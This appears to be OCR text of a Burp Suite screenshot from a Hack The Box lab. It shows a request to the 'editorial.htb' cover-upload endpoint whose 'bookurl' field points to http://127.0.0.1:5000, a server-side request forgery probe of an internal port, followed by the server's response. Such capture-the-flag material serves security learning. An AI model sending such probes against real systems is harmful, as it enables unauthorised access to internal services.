 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------50715132138567380783164686637
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------50715132138567380783164686637
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------50715132138567380783164686637
18 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
19 Content-Type: text/plain
20
21 waste
22
23 -----------------------------50715132138567380783164686637--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Jul 2024 09:25:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/a9f5f5d4-1ff4-4ae7-a3b4-a09f5d7e166d